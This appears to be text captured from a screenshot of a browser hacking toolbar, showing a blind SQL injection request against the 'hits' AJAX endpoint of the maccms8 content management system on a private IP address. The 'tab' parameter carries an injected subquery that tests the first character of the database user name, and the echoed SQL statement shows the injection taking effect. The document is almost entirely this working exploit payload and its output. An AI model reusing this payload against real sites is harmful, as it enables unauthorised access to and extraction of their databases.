 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://10.1.157.64/maccms8_mfb/inc/ajax.php
?ac=hits
&tab=user,(select(1) as _hits,2 as _dayhits,3 as _weekhits , 4 as _monthhits ,5 as `_hitstime`from dual)temp where ascii(mid(user(),1,1))<>1 -- a
&id=2
Enable Post data Enable Referrer
string 'SELECT _hits,_dayhits,_weekhits,_monthhits,_hitstime FROM {pre}user,(select(1) as _hits,2 as _dayhits,3 as _weekhits , 4 as _monthhits ,5 as
2